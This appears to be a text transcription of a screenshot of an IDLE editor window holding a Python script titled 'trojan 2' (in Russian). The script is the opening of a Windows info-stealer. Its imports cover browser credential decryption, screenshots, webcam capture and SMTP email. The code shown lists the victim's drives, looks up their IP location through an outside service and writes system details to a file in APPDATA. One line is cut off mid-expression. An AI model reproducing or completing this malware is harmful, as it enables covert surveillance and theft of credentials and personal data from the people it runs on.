 *троян 2.py - C:\Users\Дмитрий\OneDrive\Рабочий стол\троян 2.py (3.10.3)*
File Edit Format Run Options Window Help
import os
from Crypto.Hash import SHA512
import sqlite3
import win32crypt
import email, ssl
import shutil
import requests
import zipfile
import getpass
import ip2geotools
import win32api
import platform
import tempfile
import smtplib
import time
import cv2
import sys
from PIL import ImageGrab
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email.message import Message
from email.mime.multipart import MIMEBase
from email.mime.text import MIMEText
from email.utils import COMMASPACE, formatdate
from email import encoders
from Tools.demo.mcast import sender
from ip2geotools.databases.noncommercial import DbIpCity
from os.path import basename
from smtplib import SMTP
from email.header import Header
from email.utils import parseaddr, formataddr
from base64 import encodebytes
import random
drives = str(win32api.GetLogicalDriveStrings())
drives = str(drives.split('\000')[:-1])
response = DbIpCity.get(requests.get("https://ramziv.com/ip").text, api_key='free')
all_data = "Time: " + time.asctime() + '\n' + "Кодировка ФС: " + sys.getfilesystemencoding() + '\n' + "Cpu: " + platform.processor() + '\n' + "Система: " + platform.system() + ' ' + platfor
file = open(os.getenv("APPDATA") + '\\alldata.txt', "w+")
file.write(all_data)
file.close()